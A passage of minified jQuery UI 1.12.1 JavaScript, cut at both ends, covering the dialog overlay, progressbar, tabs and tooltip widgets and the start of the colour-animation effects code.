this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var 